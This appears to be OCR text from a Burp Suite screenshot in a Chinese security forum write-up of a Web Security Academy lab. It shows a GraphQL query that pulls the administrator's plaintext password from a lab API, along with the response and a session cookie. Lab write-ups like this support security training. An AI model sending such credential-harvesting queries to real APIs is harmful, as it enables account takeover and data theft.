 Send
Cancel
<
>
Target: https://0a96004304183901802da8ee00da0049.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex GraphQL
\n
1 query {
2 getUser(id: 1) {
3 id
4 password
5 username
6 }
7 }
?
Search
0 highlights
1 {}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=R9N8HyOaM1JgJWYARlDyqoEXuYLFyY1A; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 133
6
7 {
8 "data":{
9 "getUser":{
10 "id":1,
11 "password":"it26csr9y7u038loswdl",
12 "username":"administrator"
13 }
14 }
15 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 6
Response headers 4
先知社区